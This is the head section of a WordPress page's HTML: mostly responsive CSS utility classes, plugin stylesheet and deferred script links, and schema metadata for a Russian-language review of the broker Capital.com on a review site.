.wp-block[data-align=full]>.ext-mx-0:not([style*=margin]):not([style*=margin]){margin-left:calc(var(--wp--custom--spacing--outer, 0)*1)!important;margin-right:calc(var(--wp--custom--spacing--outer, 0)*1)!important;overflow:hidden;width:unset}@media (min-width:782px){.tablet\:ext-absolute{position:absolute!important}.tablet\:ext-relative{position:relative!important}.tablet\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-order-1{order:1!important}.tablet\:ext-order-2{order:2!important}.tablet\:ext-m-0:not([style*=margin]){margin:0!important}.tablet\:ext-m-auto:not([style*=margin]){margin:auto!important}.tablet\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.tablet\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.tablet\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.tablet\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.tablet\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mt-0:not([style*=margin]){margin-top:0!important}.tablet\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.tablet\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mr-0:not([style*=margin]){margin-right:0!important}.tablet\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.tablet\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.tablet\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.tablet\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-ml-0:not([style*=margin]){margin-left:0!important}.tablet\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.tablet\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.tablet\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.tablet\:ext-block{display:block!important}.tablet\:ext-inline-block{display:inline-block!important}.tablet\:ext-inline{display:inline!important}.tablet\:ext-flex{display:flex!important}.tablet\:ext-inline-flex{display:inline-flex!important}.tablet\:ext-grid{display:grid!important}.tablet\:ext-inline-grid{display:inline-grid!important}.tablet\:ext-hidden{display:none!important}.tablet\:ext-w-auto{width:auto!important}.tablet\:ext-w-full{width:100%!important}.tablet\:ext-max-w-full{max-width:100%!important}.tablet\:ext-flex-1{flex:1 1 0%!important}.tablet\:ext-flex-auto{flex:1 1 auto!important}.tablet\:ext-flex-initial{flex:0 1 auto!important}.tablet\:ext-flex-none{flex:none!important}.tablet\:ext-flex-shrink-0{flex-shrink:0!important}.tablet\:ext-flex-shrink{flex-shrink:1!important}.tablet\:ext-flex-grow-0{flex-grow:0!important}.tablet\:ext-flex-grow{flex-grow:1!important}.tablet\:ext-list-none{list-style-type:none!important}.tablet\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.tablet\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.tablet\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.tablet\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.tablet\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.tablet\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.tablet\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.tablet\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.tablet\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.tablet\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.tablet\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.tablet\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.tablet\:ext-grid-cols-none{grid-template-columns:none!important}.tablet\:ext-flex-row{flex-direction:row!important}.tablet\:ext-flex-row-reverse{flex-direction:row-reverse!important}.tablet\:ext-flex-col{flex-direction:column!important}.tablet\:ext-flex-col-reverse{flex-direction:column-reverse!important}.tablet\:ext-flex-wrap{flex-wrap:wrap!important}.tablet\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.tablet\:ext-flex-nowrap{flex-wrap:nowrap!important}.tablet\:ext-items-start{align-items:flex-start!important}.tablet\:ext-items-end{align-items:flex-end!important}.tablet\:ext-items-center{align-items:center!important}.tablet\:ext-items-baseline{align-items:baseline!important}.tablet\:ext-items-stretch{align-items:stretch!important}.tablet\:ext-justify-start{justify-content:flex-start!important}.tablet\:ext-justify-end{justify-content:flex-end!important}.tablet\:ext-justify-center{justify-content:center!important}.tablet\:ext-justify-between{justify-content:space-between!important}.tablet\:ext-justify-around{justify-content:space-around!important}.tablet\:ext-justify-evenly{justify-content:space-evenly!important}.tablet\:ext-justify-items-start{justify-items:start!important}.tablet\:ext-justify-items-end{justify-items:end!important}.tablet\:ext-justify-items-center{justify-items:center!important}.tablet\:ext-justify-items-stretch{justify-items:stretch!important}.tablet\:ext-justify-self-auto{justify-self:auto!important}.tablet\:ext-justify-self-start{justify-self:start!important}.tablet\:ext-justify-self-end{justify-self:end!important}.tablet\:ext-justify-self-center{justify-self:center!important}.tablet\:ext-justify-self-stretch{justify-self:stretch!important}.tablet\:ext-p-0:not([style*=padding]){padding:0!important}.tablet\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.tablet\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.tablet\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pt-0:not([style*=padding]){padding-top:0!important}.tablet\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pr-0:not([style*=padding]){padding-right:0!important}.tablet\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.tablet\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-pl-0:not([style*=padding]){padding-left:0!important}.tablet\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.tablet\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.tablet\:ext-text-left{text-align:left!important}.tablet\:ext-text-center{text-align:center!important}.tablet\:ext-text-right{text-align:right!important}}@media (min-width:1080px){.desktop\:ext-absolute{position:absolute!important}.desktop\:ext-relative{position:relative!important}.desktop\:ext-top-base{top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-top-lg{top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--top-base{top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--top-lg{top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-right-base{right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-right-lg{right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--right-base{right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--right-lg{right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-bottom-base{bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-bottom-lg{bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--bottom-base{bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--bottom-lg{bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-left-base{left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-left-lg{left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--left-base{left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--left-lg{left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-order-1{order:1!important}.desktop\:ext-order-2{order:2!important}.desktop\:ext-m-0:not([style*=margin]){margin:0!important}.desktop\:ext-m-auto:not([style*=margin]){margin:auto!important}.desktop\:ext-m-base:not([style*=margin]){margin:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-m-lg:not([style*=margin]){margin:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--m-base:not([style*=margin]){margin:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--m-lg:not([style*=margin]){margin:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mx-0:not([style*=margin]){margin-left:0!important;margin-right:0!important}.desktop\:ext-mx-auto:not([style*=margin]){margin-left:auto!important;margin-right:auto!important}.desktop\:ext-mx-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important;margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mx-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important;margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mx-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mx-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-my-0:not([style*=margin]){margin-bottom:0!important;margin-top:0!important}.desktop\:ext-my-auto:not([style*=margin]){margin-bottom:auto!important;margin-top:auto!important}.desktop\:ext-my-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important;margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-my-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important;margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--my-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important;margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--my-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important;margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mt-0:not([style*=margin]){margin-top:0!important}.desktop\:ext-mt-auto:not([style*=margin]){margin-top:auto!important}.desktop\:ext-mt-base:not([style*=margin]){margin-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mt-lg:not([style*=margin]){margin-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mt-base:not([style*=margin]){margin-top:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mt-lg:not([style*=margin]){margin-top:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mr-0:not([style*=margin]){margin-right:0!important}.desktop\:ext-mr-auto:not([style*=margin]){margin-right:auto!important}.desktop\:ext-mr-base:not([style*=margin]){margin-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mr-lg:not([style*=margin]){margin-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mr-base:not([style*=margin]){margin-right:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mr-lg:not([style*=margin]){margin-right:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-mb-0:not([style*=margin]){margin-bottom:0!important}.desktop\:ext-mb-auto:not([style*=margin]){margin-bottom:auto!important}.desktop\:ext-mb-base:not([style*=margin]){margin-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-mb-lg:not([style*=margin]){margin-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--mb-base:not([style*=margin]){margin-bottom:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--mb-lg:not([style*=margin]){margin-bottom:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-ml-0:not([style*=margin]){margin-left:0!important}.desktop\:ext-ml-auto:not([style*=margin]){margin-left:auto!important}.desktop\:ext-ml-base:not([style*=margin]){margin-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-ml-lg:not([style*=margin]){margin-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext--ml-base:not([style*=margin]){margin-left:calc(var(--wp--style--block-gap, 1.75rem)*-1)!important}.desktop\:ext--ml-lg:not([style*=margin]){margin-left:calc(var(--extendify--spacing--large, 3rem)*-1)!important}.desktop\:ext-block{display:block!important}.desktop\:ext-inline-block{display:inline-block!important}.desktop\:ext-inline{display:inline!important}.desktop\:ext-flex{display:flex!important}.desktop\:ext-inline-flex{display:inline-flex!important}.desktop\:ext-grid{display:grid!important}.desktop\:ext-inline-grid{display:inline-grid!important}.desktop\:ext-hidden{display:none!important}.desktop\:ext-w-auto{width:auto!important}.desktop\:ext-w-full{width:100%!important}.desktop\:ext-max-w-full{max-width:100%!important}.desktop\:ext-flex-1{flex:1 1 0%!important}.desktop\:ext-flex-auto{flex:1 1 auto!important}.desktop\:ext-flex-initial{flex:0 1 auto!important}.desktop\:ext-flex-none{flex:none!important}.desktop\:ext-flex-shrink-0{flex-shrink:0!important}.desktop\:ext-flex-shrink{flex-shrink:1!important}.desktop\:ext-flex-grow-0{flex-grow:0!important}.desktop\:ext-flex-grow{flex-grow:1!important}.desktop\:ext-list-none{list-style-type:none!important}.desktop\:ext-grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))!important}.desktop\:ext-grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))!important}.desktop\:ext-grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))!important}.desktop\:ext-grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))!important}.desktop\:ext-grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))!important}.desktop\:ext-grid-cols-6{grid-template-columns:repeat(6,minmax(0,1fr))!important}.desktop\:ext-grid-cols-7{grid-template-columns:repeat(7,minmax(0,1fr))!important}.desktop\:ext-grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))!important}.desktop\:ext-grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))!important}.desktop\:ext-grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))!important}.desktop\:ext-grid-cols-11{grid-template-columns:repeat(11,minmax(0,1fr))!important}.desktop\:ext-grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))!important}.desktop\:ext-grid-cols-none{grid-template-columns:none!important}.desktop\:ext-flex-row{flex-direction:row!important}.desktop\:ext-flex-row-reverse{flex-direction:row-reverse!important}.desktop\:ext-flex-col{flex-direction:column!important}.desktop\:ext-flex-col-reverse{flex-direction:column-reverse!important}.desktop\:ext-flex-wrap{flex-wrap:wrap!important}.desktop\:ext-flex-wrap-reverse{flex-wrap:wrap-reverse!important}.desktop\:ext-flex-nowrap{flex-wrap:nowrap!important}.desktop\:ext-items-start{align-items:flex-start!important}.desktop\:ext-items-end{align-items:flex-end!important}.desktop\:ext-items-center{align-items:center!important}.desktop\:ext-items-baseline{align-items:baseline!important}.desktop\:ext-items-stretch{align-items:stretch!important}.desktop\:ext-justify-start{justify-content:flex-start!important}.desktop\:ext-justify-end{justify-content:flex-end!important}.desktop\:ext-justify-center{justify-content:center!important}.desktop\:ext-justify-between{justify-content:space-between!important}.desktop\:ext-justify-around{justify-content:space-around!important}.desktop\:ext-justify-evenly{justify-content:space-evenly!important}.desktop\:ext-justify-items-start{justify-items:start!important}.desktop\:ext-justify-items-end{justify-items:end!important}.desktop\:ext-justify-items-center{justify-items:center!important}.desktop\:ext-justify-items-stretch{justify-items:stretch!important}.desktop\:ext-justify-self-auto{justify-self:auto!important}.desktop\:ext-justify-self-start{justify-self:start!important}.desktop\:ext-justify-self-end{justify-self:end!important}.desktop\:ext-justify-self-center{justify-self:center!important}.desktop\:ext-justify-self-stretch{justify-self:stretch!important}.desktop\:ext-p-0:not([style*=padding]){padding:0!important}.desktop\:ext-p-base:not([style*=padding]){padding:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-p-lg:not([style*=padding]){padding:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-px-0:not([style*=padding]){padding-left:0!important;padding-right:0!important}.desktop\:ext-px-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important;padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-px-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important;padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-py-0:not([style*=padding]){padding-bottom:0!important;padding-top:0!important}.desktop\:ext-py-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important;padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-py-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important;padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pt-0:not([style*=padding]){padding-top:0!important}.desktop\:ext-pt-base:not([style*=padding]){padding-top:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pt-lg:not([style*=padding]){padding-top:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pr-0:not([style*=padding]){padding-right:0!important}.desktop\:ext-pr-base:not([style*=padding]){padding-right:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pr-lg:not([style*=padding]){padding-right:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pb-0:not([style*=padding]){padding-bottom:0!important}.desktop\:ext-pb-base:not([style*=padding]){padding-bottom:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pb-lg:not([style*=padding]){padding-bottom:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-pl-0:not([style*=padding]){padding-left:0!important}.desktop\:ext-pl-base:not([style*=padding]){padding-left:var(--wp--style--block-gap,1.75rem)!important}.desktop\:ext-pl-lg:not([style*=padding]){padding-left:var(--extendify--spacing--large,3rem)!important}.desktop\:ext-text-left{text-align:left!important}.desktop\:ext-text-center{text-align:center!important}.desktop\:ext-text-right{text-align:right!important}}

</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://trust-viper.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='wppopups-base-css'  href='https://trust-viper.com/wp-content/plugins/wp-popups-lite/src/assets/css/wppopups-base.css?ver=2.1.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.3.2' type='text/css' media='all' />
<script data-cfasync="false" data-wpacu-jquery-core-handle=1 data-wpacu-script-handle='jquery-core' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script data-cfasync="false" data-wpacu-jquery-migrate-handle=1 data-wpacu-script-handle='jquery-migrate' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='slick' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/themes/reviews%20dark/js/slick.min.js?ver=5.9.12' id='slick-js'></script>
<script data-cfasync="false" data-wpacu-script-handle='um-gdpr' type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src='https://trust-viper.com/wp-content/plugins/ultimate-member/assets/js/um-gdpr.min.js?ver=2.3.2' id='um-gdpr-js'></script>
<link rel="https://api.w.org/" href="https://trust-viper.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trust-viper.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trust-viper.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='https://trust-viper.com/?p=10991' />
<link rel="alternate" type="application/json+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-kriptovaljutnogo-brokera-capital-com%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trust-viper.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Fobzor-kriptovaljutnogo-brokera-capital-com%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.13" />

<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
<script type="application/ld+json">[{"@context":"http:\/\/schema.org\/","@type":"WPHeader","url":"https:\/\/trust-viper.com\/review\/obzor-kriptovaljutnogo-brokera-capital-com\/","headline":"Обзор криптовалютного брокера Capital.com &#8211; стоит ли доверять биржевому посреднику?   ","description":"На сегодняшний день, заработок с помощью торговли на фондовых рынках – весьма перспективен и привлекает все больше предприимчивых..."},{"@context":"http:\/\/schema.org\/","@type":"WPFooter","url":"https:\/\/trust-viper.com\/review\/obzor-kriptovaljutnogo-brokera-capital-com\/","headline":"Обзор криптовалютного брокера Capital.com &#8211; стоит ли доверять биржевому посреднику?   ","description":"На сегодняшний день, заработок с помощью торговли на фондовых рынках – весьма перспективен и привлекает все больше предприимчивых...","copyrightYear":"2021"}]</script>



<!-- This site is optimized with the Schema plugin v1.7.9.4 - https://schema.press -->
